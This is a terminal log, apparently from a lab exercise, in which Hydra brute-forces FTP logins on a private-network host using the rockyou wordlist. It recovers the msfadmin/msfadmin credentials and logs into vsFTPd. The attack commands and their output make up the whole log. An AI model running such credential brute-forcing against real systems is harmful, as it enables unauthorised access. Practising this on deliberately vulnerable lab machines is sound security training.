 ┌──(root㉿wolf)-[/usr/share/wordlists]
└─# hydra 192.168.60.3 ftp -l msfadmin -P rockyou.txt -s 21
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-05 08:10:50
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ftp://192.168.60.3:21/
[21][ftp] host: 192.168.60.3   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-05 08:11:05

┌──(root㉿wolf)-[/usr/share/wordlists]
└─# ftp 192.168.60.3
Connected to 192.168.60.3.
220 (vsFTPd 2.3.4)
Name (192.168.60.3:wolf): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||55674|).
150 Here comes the directory listing.
drwxr-xr-x    6 1000     1000         4096 Apr 28  2010 vulnerable
226 Directory send OK.